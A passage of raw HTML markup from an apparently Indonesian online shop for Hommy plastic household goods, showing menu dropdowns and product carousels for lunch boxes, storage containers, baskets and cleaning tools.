		<a href="https://hommyplastic.com/product/hommy-botol-kecap-kimberly/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kimberly_06-768x768-1-300x300.jpg" title="Kimberly_06-768&#215;768" alt="Kimberly_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-kecap-kimberly/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Kimberly_07-768x768-1-300x300.jpg" title="Kimberly_07-768&#215;768" alt="Kimberly_07-768x768" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-kecap-kimberly/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9698">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-kecap-kimberly/">Hommy Botol Kecap Kimberly</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11103 status-publish instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-plastik product_tag-hommy-botol-kecap-krista has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="11103">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-botol-kecap-krista/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Krista_06-300x300.jpg" title="Krista_06" alt="Krista_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-kecap-krista/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Krista_07-300x300.jpg" title="Krista_07" alt="Krista_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-kecap-krista/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11103">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-kecap-krista/">Hommy Botol Kecap Krista</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-422 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9197 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/picnic/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/picnic-icon.png" alt="Picnic"  class="wd-nav-img category-icon" /><span class="nav-link-text">Picnic</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9499-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9499.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9499" class="elementor elementor-9499" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-135ccd53 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="135ccd53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f0aa64c" data-id="5f0aa64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6478da5b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6478da5b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Tempat Sampah							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-oleta/">
																												
																			Hommy Keranjang Sampah Oleta									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-orion/">
																												
																			Hommy Keranjang Sampah Orion									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-orthon/">
																												
																			Hommy Keranjang Sampah Orthon									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-osaka-11-000-ml/">
																												
																			Hommy Keranjang Sampah Osaka									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a15dbbe elementor-widget elementor-widget-wd_extra_menu_list" data-id="2a15dbbe" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Sapu Lantai							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-fancy/">
																												
																			Hommy Sapu Lantai Fancy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-femilia/">
																												
																			Hommy Sapu Lantai Femilia									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-ferona/">
																												
																			Hommy Sapu Lantai Ferona									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-furry/">
																												
																			Hommy Sapu Lantai Filiya									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-furry/">
																												
																			Hommy Sapu Lantai Furry									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40fc1876" data-id="40fc1876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f69020a elementor-widget elementor-widget-wd_extra_menu_list" data-id="5f69020a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Pengki Plastik							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-franky/">
																												
																			Hommy Pengki Franky									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-freya/">
																												
																			Hommy Pengki Freya									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-frida/">
																												
																			Hommy Pengki Frida									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-160b44ea elementor-widget elementor-widget-wd_extra_menu_list" data-id="160b44ea" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Sikat Cuci							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sikat-cuci-fritz/">
																												
																			Hommy Sikat Cuci Fritz									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sikat-cuci-fuji/">
																												
																			Hommy Sikat Cuci Fuji									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sikat-cuci-fumi/">
																												
																			Hommy Sikat Cuci Fumi									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-558bf935" data-id="558bf935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a5454c elementor-widget elementor-widget-wd_products" data-id="13a5454c" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-694"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="4000" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11135 status-publish instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-mariska product_tag-kotak-makan has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="11135">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-mariska/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Mariska_06-300x300.jpg" title="Mariska_06" alt="Mariska_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-mariska/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Mariska_07-300x300.jpg" title="Mariska_07" alt="Mariska_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-mariska/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11135">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-mariska/">Hommy Kotak Makan Mariska</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11141 status-publish instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-marvel product_tag-kotak-bekal product_tag-kotak-makan product_tag-tempat-bekal has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="11141">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-marvel/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Marvell_06-300x300.jpg" title="Marvell_06" alt="Marvell_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-marvel/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Marvell_07-300x300.jpg" title="Marvell_07" alt="Marvell_07" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-marvel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11141">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-marvel/">Hommy Kotak Makan Marvel</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11147 status-publish last instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-melissa product_tag-kotak-bekal product_tag-kotak-makan product_tag-tempat-nasi has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="11147">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-melissa/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Melissa-Frame_001-2.jpg" title="Melissa-Frame_001 (2)" alt="Melissa-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-melissa/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Melissa-Frame_001-1.jpg" title="Melissa-Frame_001 (1)" alt="Melissa-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-melissa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11147">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-melissa/">Hommy Kotak Makan Melissa</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11153 status-publish first instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-melvina product_tag-kotak-bekal product_tag-kotak-makan product_tag-tempat-nasi has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="11153">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-melvina/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Melvina-Frame_02.jpg" title="Melvina-Frame_02" alt="Melvina-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-melvina/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Melvina-Frame_01.jpg" title="Melvina-Frame_01" alt="Melvina-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-melvina/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11153">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-melvina/">Hommy Kotak Makan Melvina</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11159 status-publish instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-miranda product_tag-kotak-bekal product_tag-kotak-makan product_tag-tempat-nasi has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="11159">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-miranda/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Miranda-Frame_001-2.jpg" title="Miranda-Frame_001 (2)" alt="Miranda-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-miranda/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Miranda-Frame_001-1.jpg" title="Miranda-Frame_001 (1)" alt="Miranda-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-miranda/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11159">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-miranda/">Hommy Kotak Makan Miranda</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-11165 status-publish instock product_cat-kitchen product_cat-picnic product_tag-hommy-kotak-makan-monica product_tag-kotak-bekal product_tag-kotak-makan product_tag-tempat-nasi has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="11165">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-kotak-makan-monica/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Monica-Frame_001-2.jpg" title="Monica-Frame_001 (2)" alt="Monica-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-kotak-makan-monica/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/08/Monica-Frame_001-1.jpg" title="Monica-Frame_001 (1)" alt="Monica-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-kotak-makan-monica/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11165">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-kotak-makan-monica/">Hommy Kotak Makan Monica</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-694 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9198 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/storage/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/storage-new.png" alt="Storage"  class="wd-nav-img category-icon" /><span class="nav-link-text">Storage</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9486-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9486.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9486" class="elementor elementor-9486" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5928f21b elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5928f21b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-68999f36" data-id="68999f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48fbb92c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="48fbb92c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a51941a" data-id="7a51941a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1903a302 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1903a302" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://demoweb.website/product-category/storage/">
																						
															Toples							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-toples-bianca-1-000-ml-3pcs/">
																												
																			Hommy Toples Bianca									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b2b7bf" data-id="9b2b7bf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7530bbfd" data-id="7530bbfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec114d elementor-widget elementor-widget-wd_products" data-id="1ec114d" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-878"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9680 status-publish instock product_cat-storage product_tag-hommy-container-box-uranus product_tag-kontainer-box product_tag-kotak-penyimpanan product_tag-storage has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9680">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-container-box-uranus/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Uranus_06-768x768-1-300x300.jpg" title="Uranus_06-768&#215;768" alt="Uranus_06-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-container-box-uranus/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Uranus_07-768x768-1-300x300.jpg" title="Uranus_07-768&#215;768" alt="Uranus_07-768x768" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-container-box-uranus/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9680">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-container-box-uranus/">Hommy Container Box Uranus</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-12424 status-publish instock product_cat-storage product_tag-container-box product_tag-hommy-container-box-utsumi product_tag-kotak-penyimpanan has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="12424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-container-box-utsumi/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2023/02/Utsumi-Frame_02.jpg" title="Utsumi-Frame_02" alt="Utsumi-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-container-box-utsumi/">
					<img src="https://hommyplastic.com/wp-content/uploads/2023/02/Utsumi-Frame_01.jpg" title="Utsumi-Frame_01" alt="Utsumi-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-container-box-utsumi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12424">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-container-box-utsumi/">Hommy Container Box Utsumi</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10680 status-publish last instock product_cat-storage product_tag-hommy-keranjang-sakura product_tag-storage has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10680">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sakura/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Sakura-Frame_001-2.jpg" title="Sakura-Frame_001 (2)" alt="Sakura-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sakura/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Sakura-Frame_001-1.jpg" title="Sakura-Frame_001 (1)" alt="Sakura-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sakura/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10680">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sakura/">Hommy Keranjang Sakura</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10687 status-publish first instock product_cat-storage product_tag-hommy-keranjang-sally product_tag-keranjang product_tag-storage has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10687">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sally/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Sally_05-300x300.jpg" title="Sally_05" alt="Sally_05" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sally/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Sally_06-300x300.jpg" title="Sally_06" alt="Sally_06" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sally/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10687">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sally/">Hommy Keranjang Sally</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10693 status-publish instock product_cat-storage product_tag-hommy-keranjang-salvadore product_tag-keranjang product_tag-storage has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10693">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-salvadore/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Salvadore-Frame_001-2.jpg" title="Salvadore-Frame_001 (2)" alt="Salvadore-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-salvadore/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Salvadore-Frame_001-1.jpg" title="Salvadore-Frame_001 (1)" alt="Salvadore-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-salvadore/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10693">Quick view</a>
		</div>
							</div>

